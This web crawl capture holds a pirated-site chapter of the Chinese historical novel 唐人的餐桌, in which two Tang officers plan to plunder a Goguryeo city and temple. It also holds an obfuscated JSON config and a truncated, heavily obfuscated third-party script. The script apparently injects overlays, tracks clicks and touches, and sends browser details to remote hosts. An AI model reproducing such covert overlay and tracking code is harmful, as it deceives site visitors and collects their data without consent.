

--- FILE ---
content_type: text/html
request_url: https://www.danten.net/49/49572/23034577.html
body_size: 6120
content:

<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=gbk">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="renderer" content="webkit">
    <meta name="applicable-device" content="pc,mobile">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>正文 第五十八章文臣与武将_唐人的餐桌_免费小说阅读 _蛋疼小说网</title>
    <meta name="keywords" content="唐人的餐桌全文在线阅读,正文 第五十八章文臣与武将,蛋疼小说网"/>
    <meta name="description" content="蛋疼小说网提供《唐人的餐桌》最新章节正文 第五十八章文臣与武将全文免费在线阅读。"/>
    <link rel="stylesheet" href="/17mb/style/pintuer.css">
    <link rel="stylesheet" href="/17mb/style/style.css">
    <script src="//cdn.bootcss.com/jquery/1.11.3/jquery.js"></script>
    <script type="text/javascript" src="/17mb/style/pintuer.js"></script>
    <script src='//apps.bdimg.com/libs/jquery.cookie/1.4.1/jquery.cookie.js'></script>
    <style>
        .head {
            box-shadow: 0 2px 10px rgba(0,0,0,.2);
        }
        body{
            background: #dfdfdf;
        }
    </style>
</head>
<body id='nr_body'>
<div class="container-layout">
    <div class="line head clearfix ">
    <div class="head-mu xb7 xm10 xs12 xl12">
        <div class="head-logo xb2 xm2 xs4 xl4">
            <a href="https://www.danten.net" title='蛋疼小说网,免费小说,免费全本小说,好看的小说,热门小说,小说阅读网'>
                蛋疼小说网
            </a>
        </div>
        <div class="head_so xb2 xm2 xs2 xl6 float-right">

            <form name="searchform" method="post" action="/modules/article/search.php" id="schform1" class="xb12 xm12 xs12 xl12">
                <button name="submit" class="head-so-bu xb1 xm1 xs1 xl1 xl1-move" value="搜索"  type="submit"><span class="searchform-big icon-search text-tanhong text-big"></span></button>
                <input class="head-so-so radius-small xb11 xm11 xs11 xl11 xl1-move" maxlength="10" placeholder="搜索小说" name="searchkey" type="text">
            </form>

        </div>
        <ul class="head-list list-inline xb6 xm6 xs6 xl12">
            <li><a href="https://www.danten.net" title="蛋疼小说网首页">首页</a></li>
            <li><a href="/fenlei.html" title="小说分类">小说分类</a></li>
            <li><a href="/t/lastupdate.html" title="小说大全">小说大全</a></li>
            <li><a href="/t/allvisit.html" title="点击排行">点击排行</a></li>
            <li><a href="/history.php" title="足迹">足迹</a></li>
        </ul>
    </div>
</div>
    <div class="line index-body xb6 xm10 xs12 xl12">
        <div class="detail-body-nr clearfix xb12 xm12 xs12 xl12">
            <ul class="bread">
                <li><a href="https://www.danten.net">首页</a></li>
                <li><a href="/fenlei/4_1.html">历史军事</a></li>
                <li><a href="https://www.danten.net/49/49572/">唐人的餐桌</a></li>
                <li>正文 第五十八章文臣与武将</li>
            </ul>
            <div class="detail-body-body detail-body-body-play">
                <div class='play-title'>
                    <h1 class='chatit text-center'>正文 第五十八章文臣与武将</h1>
                    <div class="info hidden-l ">
                        <span>小说：<a href="https://www.danten.net/49/49572/" title="唐人的餐桌">唐人的餐桌</a></span>
                        <span>作者：<a href="/author/%E6%DD%D3%EB2" title="孑与2">孑与2</a></span>
                    </div>
                </div>
                <div class='txt_tcontent' id='nr'>&nbsp;&nbsp;&nbsp;&nbsp;“要不然城里的东西我们都不要先拿走堆在一起之后我们再平分?”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;云初又拿出一种解决方桉。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;这一次郭待封有些羞愧的朝云初拱拱手表示认可。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;“如此就由小弟来主攻城池再率先入城如何?”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;云初点点头道：“如此甚好那么在下就负责清扫大行城的外围为郭兄观敌瞭阵。”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;“多谢宇初兄算小弟欠你一份人情。”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;云初笑道：“有机会你一定要还我这个人情。”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;郭待封笑道：“一定如此。”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;眼看着郭待封就要离开云初突然道：“距离大行城三十里外的一处山谷里有一座肖门寺听说寺庙里有一塔三金堂。”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;郭待封立刻停下脚步瞅着云初道：“一塔三金堂?”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;云初瞅着地面磨蹭半天才道：“这件事有些不好的勾连郭兄应该提前知道。”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;郭待封疑惑地道：“什么样的勾连?”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;云初喟叹一声道：“与大慈恩寺有些勾连。”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;“与大慈恩寺有勾连?”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;云初点点头道：“大慈恩寺香积厨与这座肖门寺有一些银钱上的来往。”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;郭待封愣了片刻马上道：“宇初兄是说肖门寺也有香积厨?”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;云初长叹一声道：“高句丽新罗百济的商贾去长安做生意之前会把大量的银钱存放在肖门寺的香积厨中然后带着货物去长安如果需要银钱就拿着凭证从大慈恩寺香积厨中提取。”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;郭待封吞咽一口口水道：“所以……”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;云初带着些许难以割舍的神情点点头。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;郭待封自然知晓云初为何会把这么好的一块肥肉交给他了因为云初这个玄奘大师的私生子实在是不好对佛门中人下手。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;即便是高句丽的寺庙也不成否则就是背叛佛门就会失去他最大的助力佛门。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;可是云初又舍不得这么好的发财机会所以只好便宜他这个跟佛门没有半点关系的外人了。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;反正屠杀的是高句丽的和尚在朝堂上说破大天去也是有功无过。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;“既然如此攻城之事……”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;“我来攻城你去清理周边不过要说好我什么都不知道。”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;郭待封道：“既然如此肖门寺的收获你就不能拿了。”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;云初则澹澹的道：“城池里的收获你也不能动。”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;郭待封似乎变得很聪明瞪着一双牛眼睛道：“要确保肖门寺的收获超过大行城。”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;云初懒懒的道：“到时候我会再给你一次挑选战利品的机会肖门寺或者大行城。”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;郭待封闭目沉思片刻道：“我相信宇初兄不论好坏我都选肖门寺。”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;云初跟着沉默片刻道：“小心了肖门寺的武力不一定就比大行城弱多少。”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;郭待封咬着牙道：“我选肖门寺！”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;对于郭待封的果断选择云初多少有些佩服不管这人将来能不能成材至少在决断这一方面还是很果决的尤其是这一次云初相信他一定会有很大的收获收获甚至会大到让他生不如死的地步。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;行军到距离大行城三十里的地方郭待封就带着自家人马直奔肖门寺。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;眼看着郭待封带着人马快速的向肖门寺方向进军温柔有些担忧的道：“会不会捅一个马蜂窝?”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;云初道：“必然会捅一个马蜂窝而且郭待封本人还得不到多少好处。”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;温柔不解的道：“那里没有钱?”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;云初摇摇头道：“不是的是那里的钱太多了。”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;温柔道：“如果真的跟大慈恩寺有勾连你确实不适宜下手。”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;云初摇头道：“如果仅仅是跟大慈恩寺有勾连我会迫不及待的对这个肖门寺下手。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;我是担心跟东征的将领们起冲突担心跟皇帝起冲突担心跟文臣们起冲突唯一不担心的就是跟佛门起冲突。”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;温柔不解的道：“这笔钱很大很大吗?”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;云初叹口气道：“一塔三金堂塔为铜塔分七层铸造每一层塔楼四面有四尊坐佛重五万六千斤。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;三金堂有金佛六座每座金佛重三千斤须弥座为白银所铸艳丽非常。”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;温柔摇头道：“为何我对此事一无所知?”<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;云初大笑道：“有一次娜哈跟玄奘大师闲聊见玄奘大师的生活非常的清苦就向玄奘大师炫耀说她有很多很多的钱财问玄奘大师要不要这样就可以花一点钱给玄奘大师改善一下生活环境。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;结果那一天不知为何一向对钱财视若粪土的玄奘大师竟然起了孩子气跟娜哈争论起来了还说娜哈那点钱根本就算不得什么还说大慈恩寺里的那点钱也算不得什么。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;娜哈觉得玄奘大师在骗她非要玄奘大师说个清楚。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;然后玄奘大师就列举了他所知道的富裕的一些寺庙介绍给娜哈听。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;其中就有这座肖门寺。还清楚的说出来了这座看似隐世实则乃是高句丽最富裕的一座寺庙里的陈设重点讲述了一塔三金堂。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;那一天娜哈很沮丧的回到家中我就问他为什么这么沮丧娜哈就说我骗她总说她是全天下最有钱的女孩子结果不是。<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;还说比她有钱的人有很多还说她手里的钱财还比不过一个叫做比目鱼的女孩子。</div>
                <div class="info bottominfo">
                    本站所有小说均来源于会员自主上传，如侵犯你的权益请联系我们，我们会尽快删除。
                </div>
                <div class="operate text-center">
                    <a class="btn-primary radius-rounded" href="23034576.html">上一章</a>
                    <a class="btn-primary radius-rounded" href="https://www.danten.net/49/49572/" title="唐人的餐桌">目录</a>
                    <a class="btn-primary radius-rounded" href="23034578.html">下一章</a>
                </div>
                <!---->
                <div class="Menu" id="Menu" style="display: none;">
                    <section>
                        <dl class="fonts">
                            <dt>导航</dt>
                            <dd>
                                <label><a href="https://www.danten.net">首页</a></label>
                                <label><a href="/history.php">书架</a></label>
                                <label><a href="https://www.danten.net/49/49572/">书页</a></label>
                                <label><a href="23034578.html">看下一章</a></label>
                            </dd>
                        </dl>

                        <dl class="fonts">
                            <dt>字号</dt>
                            <style>
                                .gw_num{border: 1px solid #dbdbdb;width: 110px;line-height: 26px;overflow: hidden;}
                                .gw_num em{display: block;height: 26px;width: 26px;float: left;color: #7A7979;border-right: 1px solid #dbdbdb;text-align: center;cursor: pointer;}
                                .gw_num .num{display: block;float: left;text-align: center;width: 52px;font-style: normal;font-size: 14px;line-height: 24px;border: 0;}
                                .gw_num em.add{float: right;border-right: 0;border-left: 1px solid #dbdbdb;}
                            </style>
                            <dd>
                                <div class="gw_num">
                                    <em class="jian">-</em>
                                    <input value="18" class="num" id="fongsizenum" type="text">
                                    <em class="add">+</em>
                                </div>
                            </dd>
                        </dl>
                        <dl class="bgmenu">
                            <dt>背景</dt>
                            <dd>
                                <label class="bg1"></label>
                                <label class="bg2"></label>
                                <label class="bg3"></label>
                                <label class="bg4"></label>
                                <label class="bg5"></label>
                                <label class="bg6"></label>
                                <label class="bg7"></label>
                                <label class="bg8">夜</label>
                                <label class="bg9">夜+</label>
                                <label class="bg10">黑</label>
                            </dd>
                        </dl>
                    </section>
                </div>
            </div>
        </div>
    </div>
    <div class="container-layout mt_foot">
    <div class=" padding-top">
        <div class="text-center">
            <ul class="nav nav-inline">
                <li><a href="/t/postdate.html" title="入库时间">入库时间</a></li>
                <li><a href="/t/lastupdate.html" title="最新更新">最新更新</a></li>
                <li><a href="/t/dayvisit.html" title="日点击">日点击</a></li>
                <li><a href="/t/weekvisit.html" title="周点击">周点击</a></li>
                <li><a href="/t/monthvisit.html" title="月点击">月点击</a></li>
                <li><a href="/t/allvisit.html" title="总点击">总点击</a></li>
                <li><a href="/t/goodnum.html" title="收藏数">收藏数</a></li>
                <li><a href="/t/allvote.html" title="推荐数">推荐数</a></li>
            </ul>
        </div>
        <div class="text-center height-big">
            蛋疼小说网,免费小说,免费全本小说,好看的小说,热门小说,小说阅读网
        </div>
        <div class="text-center height-big">
            版权所有  https://www.danten.net All Rights Reserved<script>tj();duilian();right();</script>
        </div>
        <p class="bdsharebuttonbox text-center margin-0 hidden-sm hidden-xs bdshare-button-style0-24" data-bd-bind="152376746137">
            <span class="bds_shere"></span>
            <a class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a>
            <a class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
            <a class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
            <a class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a>
            <a class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a>
            <a class="bds_bdhome" data-cmd="bdhome" title="分享到百度新首页"></a>
            <a class="bds_tqf" data-cmd="tqf" title="分享到腾讯朋友"></a>
            <a class="bds_youdao" data-cmd="youdao" title="分享到有道云笔记"></a>
            <a class="bds_more" data-cmd="more" title="更多"></a>
        </p>
    </div>
</div>
<script type="text/javascript" src="/17mb/style/common.js"></script>
<script>
    window._bd_share_config = {
        common: {
            bdText: '',
            bdDesc: '',
            bdUrl: '',
            bdPic: ''
        },
        share: [{
            "bdSize": 24,
            bdCustomStyle: '/17mb/style/style.css'
        }]
    }
    with(document) 0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = 'http://bdimg.share.baidu.com/static/api/js/share.js?cdnversion=' + ~(-new Date() / 36e5)];
    (function(){
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
        }
        else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();


</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1d1f3e895c255f81686cfd4e549858a1";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

    <script>
        document.getElementById('nr').onclick = function(){
            document.getElementById('Menu').style = 'display:block;';
        }
        $('#nr').click(function(){
            $('#Menu').css('display', 'block');
        });
        $('#Menu').click(function(){
            $(this).css('display', 'none');
        });
        $('section').click(function(event){
            event.stopPropagation();
        });
        $('.bgmenu dd label').click(function(){
            var _class = $(this).attr('class');
            $('#nr_body').attr('class', _class);
            document.cookie="bgcolor="+_class+";path=/";
        });
        var strCookie=document.cookie;
        var arrCookie=strCookie.split("; ");
        for(var i=0;i<arrCookie.length;i++){
            var arr=arrCookie[i].split("=");
            if("bgcolor"==arr[0]){
                bgcolor=arr[1];
                $('#nr_body').attr('class', arr[1]);
                break;
            }
        }
        //加的效果
        $(".add").click(function(){
            var n=$(this).prev().val();
            var num=parseInt(n)+1;
            if(num==0){ return;}
            $(this).prev().val(num);
            document.getElementById('nr').style.fontSize = num + 'px';
            document.cookie = 'fontsize=' + num + '; path=/';
        });
        //减的效果
        $(".jian").click(function(){
            var n=$(this).next().val();
            var num=parseInt(n)-1;
            if(num==0){ return}
            $(this).next().val(num);
            document.getElementById('nr').style.fontSize = num + 'px';
            document.cookie = 'fontsize=' + num + '; path=/';
        });
        var cookiefontsize;
        var fontsize = parseInt($('#fongsizenum').val());
        for(var i=0; i<arrCookie.length; i++){
            var arr = arrCookie[i].split("=");
            if("fontsize" == arr[0]){
                cookiefontsize = arr[1];
                break;
            }
        }
        if (!cookiefontsize)
        {
            document.cookie = 'fontsize=' + fontsize + '; path=/';
        }
        else
        {
            $('#fongsizenum').val(cookiefontsize);
            document.getElementById('nr').style.fontSize = cookiefontsize + 'px';
        }
        //键盘左右翻页
        $(document).ready(function () {
            var prevpage = "23034576.html";
            var nextpage = "23034578.html";
            var gotobook = "https://www.danten.net/49/49572/";
            $("body").keydown(function (event) {
                if (event.keyCode == 37 && prevpage != undefined) location = prevpage;//左键
                if (event.keyCode == 39 && nextpage != undefined) location = nextpage;//右键
                if (event.keyCode == 13 && nextpage != undefined) location = gotobook;//回车键
            });
        });
    </script>
    <script type="text/javascript" src="https://www.danten.net/17mb/style/yuedu.js"></script>
    <script>var lastread=new LastRead();lastread.set('49572', '23034577', '唐人的餐桌', '正文 第五十八章文臣与武将','孑与2');__17mbSort(4);</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2502zc.xw8j95.com:9001/d/1007?t=0.9379283587596843
body_size: 1132
content:
{"key":"[\"6f\"g}001=\"dfXY5F6LY5MdfM6f\"g}0}K=\"JF6^Y\"g}1KQ@{0s{0=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/}{}KsK}sQosmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@n0@4(mRD{CQnm(O^gQ00}\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@n0@4(mRD{CQnm(O^gQ00}\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/4fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}{0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g@0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g@0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/smC@11@RRm((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"g@n00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://241007z.mpbug2.com:9001/sc/1007?n=jqxgbecg
body_size: 46071
content:
function a0_0x5131(_0x4ba4aa,_0x4dcd31){_0x4ba4aa=_0x4ba4aa-0x1b8;var _0x3f3923=a0_0x3f39();var _0x5131fb=_0x3f3923[_0x4ba4aa];return _0x5131fb;}function a0_0x3f39(){var _0x3d3bb1=['gCook','touches',')\x20!important}','touchend','JJwQf','jmSUX','mNoiH','wdUhX','application/x-www-form-urlencoded','eFEjP','getTime','event','hecDS','matter','1|3|2|4|0|5','AtHir','rcFwD','OZLFL','iJifH','&url=','body','vFihW','&open_n=','location','ginHei','position','NCibg','is_open','OPvdw','zmUwh','size','px;\x20background-position:\x20-','clientX','10px','status','accelerationIncludingGravity','GZcZi','hQCsb','ZzVbb','getElementsByTagName','vHuhY','cLEId','jYKjv','DCePp','readyState','bThcp','statis_code','/d/','364kSKsnX','DBpHJ','vekIo','gduiM','iLMTX','style','isCook','ZpBMt','clientHeight','src','oSnqW','head','height:\x20','ZbRyM','className','YYzfW','hTQWH','setRequestHeader','match','JfBwZ','42197410MNtVfs','toString','ydeJh','yGjlu','innerHTML','XqPYe','RmRxz','zBbvg','TrNDA','ajLIK','49QUHnip','EuFXG','nEuYA','clientY','&t=','is_skip','platform','top:','cLab','px\x20','QKmBP','jEOGJ','com_c_number','SQfIn','zmDBy','mBXVN','MDOwa','twNoM','https://bug.d8wxum.com:8003/bug?message=','createElement','?is_not=','display:block;z-index:2147483646;width:17px;position:fixed;height:17px;left:1px;bottom:127px;background:#fff;','Tnyih','indexOf','DeviceOrientationEvent','uFETt','Klwmp','is_jiexi','LGWVw','length','reserve_height','MOlkR','onreadystatechange','purl2','charAt','px;\x20bottom:','KPdwv','fdbUX','VeUzC','uDAHG','substr','bPaXV','rOPVc','PCGqJ','xYsDn','OfeEx','LzsfR','BcrfH','239238lhgvVn','display:block;position:fixed;width:10%;left:','hide','changedTouches','com_click_num','innerWidth','div','bWHTS','pcYoQ','KOLYQ','ym_','catch','1183117mCvMhc','&jiami=1','YgGBq','BsKxH','script','screen','tmLXU','insertBefore','64265bDPCwr','good','LFJOf','iJyIz','touchstart','PExvv','TbwOL','parse','nZXLH','click','yHMbf','px;\x20top:','top','referrer','height','XzqCK','pNyyG','user_agent','evetype','px;\x20left:','OwSeQ','zTvvH','(^|\x20)ym_','&ctype=','EWtKC','Izfsi','&clickp=','DdwCz','UPUgZ','img','JJZQt','TnRQJ','vBPwY','IhaMf','NJkpd','userAgent','insertAdjacentElement','hid_height','aAKow','aoKFh','KkPES','zkyuH','QWmgv','=([^;]*)(;|$)','init','pcurl','2131224sYAHcA','QHYAQ','jJkSd','uiuiuiui','false_clo','puNhG','hntdv','9fqwYXV','beDcb','skip','eMlfm','TEgOl','appendChild','height:','hiheight','Xmwfl','[\"6LM2OF\"g\"}\"=\"6f\"g}001=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@n0@4(mRD{CQnm(O^gQ00}\"=\"J_5q@\"g\"hFFJLg\\/\\/@n0@4(mRD{CQnm(O^gQ00}\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(mf2o:O4m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mf2o:O4m(O^\"=\"5YdfMF6^Y\"g}n00P','toLowerCase','NcZsu','TVnJX','CgBtu','mDkGa','yBOmF','\x20~\x20','Teuty','vcHoV','\x20~\x20.','DeviceMotionEvent','responseText','KUGfn','CScr','com_pvnum_show','is_com','now','string','time','add','KHDfa','gImg','cSty','czLTp','px\x20!important;','jLbRw','WaPyR','type','after','YcUte','VabJm','show_number','addEventListener','href','Content-type','sCook','mysZL','wTowU','hid_click_num','NFTtP','hUTFj','biDvJ','position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','owwzC','bnERo','send','khaIv','MnPPI','floor','jGvfl','HYCHQ','com_state','test','scrollTop','&interval=','opentime','Qwmeu','wKsdU','remove','cfJOZ','QKHdG','px;\x20background-size:\x20','KXkur','boKnN','childNodes','open','getElementsByClassName','AaUpn','qTtuo','WLpfN','WKhKh','whAkA','bottom:','?t=','nUPKg','dzock','cWhOm','gzkGn','is_not','XlNIF','obroA','aGHtQ','hid_c_number','KrxyS','qWWyo','&target=1','kfvCB','SUWbl','hid_state','is_repeat_ip_','random','irUMY','boOwv','VMmyj','LrdGb','fWNWo','tAOZY','&source=','xKpHA','KPuHU','mDolV','URL','PfWJs',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4CAF50;\x20margin-top:\x208px;}','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','YXwTT','read_time','display:\x20block;\x20\x20width:\x20100%;\x20height:','VriXc','MudZZ','EhdzD','1|0|10|7|11|3|4|2|6|8|5|9','IsPC','bottom','&screen=','getElementById','3032026Llhewb','split','fUaFU','open_n','parentNode','gtop','nLFvF','width','px;','gOllg','wntCh','tyXzh','HXgwG','qxuVr','pSfCI','KRXiF','oUnWM','ERwAr','sLERD','nvYUK','12518240oyUqrA','CvluZ','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','rGsuZ'];a0_0x3f39=function(){return _0x3d3bb1;};return a0_0x3f39();}(function(_0x29bb63,_0x4bea7c){var _0x1e4fcb=a0_0x5131,_0x3b9270=_0x29bb63();while(!![]){try{var _0x2da5d2=parseInt(_0x1e4fcb(0x1bb))/0x1+parseInt(_0x1e4fcb(0x276))/0x2+-parseInt(_0x1e4fcb(0x1f1))/0x3+-parseInt(_0x1e4fcb(0x2be))/0x4*(-parseInt(_0x1e4fcb(0x1c3))/0x5)+parseInt(_0x1e4fcb(0x30c))/0x6*(parseInt(_0x1e4fcb(0x2dc))/0x7)+parseInt(_0x1e4fcb(0x28a))/0x8+-parseInt(_0x1e4fcb(0x1f8))/0x9*(parseInt(_0x1e4fcb(0x2d2))/0xa);if(_0x2da5d2===_0x4bea7c)break;else _0x3b9270['push'](_0x3b9270['shift']());}catch(_0x78b9cf){_0x3b9270['push'](_0x3b9270['shift']());}}}(a0_0x3f39,0xbf09f),!(function(){var _0x403df2=a0_0x5131,_0x2535e1={'vBPwY':function(_0x288432,_0x162e6c){return _0x288432==_0x162e6c;},'KXkur':function(_0x1035c8,_0x478369){return _0x1035c8==_0x478369;},'LGWVw':_0x403df2(0x28c),'NcZsu':function(_0x40703f,_0x2ef7c7){return _0x40703f<_0x2ef7c7;},'uDAHG':function(_0x3cedcc,_0x4d0348){return _0x3cedcc+_0x4d0348;},'aAKow':_0x403df2(0x1d9),'vHnPe':_0x403df2(0x1ee),'ZbRyM':function(_0x34dd6e,_0x19d7ca){return _0x34dd6e(_0x19d7ca);},'cWhOm':function(_0x50b764,_0x119ed9){return _0x50b764*_0x119ed9;},'KPuHU':function(_0x5ef44d,_0x917120){return _0x5ef44d+_0x917120;},'uFETt':function(_0xcd0bcf,_0x2e3018){return _0xcd0bcf+_0x2e3018;},'WKhKh':_0x403df2(0x1b9),'ydeJh':'iscookie','vFihW':_0x403df2(0x1bf),'zTvvH':_0x403df2(0x22c),'boOwv':function(_0x397926,_0x3d9868){return _0x397926<=_0x3d9868;},'jGvfl':function(_0x33c221,_0x73caa1){return 